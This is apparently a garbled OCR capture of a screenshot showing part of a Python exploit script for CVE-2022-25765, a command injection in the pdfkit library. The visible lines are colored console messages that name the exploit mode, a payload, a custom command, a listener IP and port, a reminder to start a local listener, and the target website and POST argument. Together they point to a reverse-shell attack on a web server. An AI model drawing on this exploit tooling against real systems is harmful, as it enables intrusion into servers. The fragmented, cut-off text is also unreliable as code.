
color.red}Exploit for CVE-2022–25765 (pdfkit) - Co
color.gold}{modes[exploitMode]}{color.no}"
)
color.gold}"
+
 payload 
+
 f
"{color.no}"
)
and"
:
ING: {color.gold}Wrap custom command in \"quotes\"
LIP: {color.gold}{listenIP}:{listenPort}{color.no}
ING: {color.gold}Be sure to start a local listener
E: {color.gold}{website}{color.no}"
)
G: {color.gold}{postArg}{color.no}"
)
RED: {color.red}Make sure website has schema! Like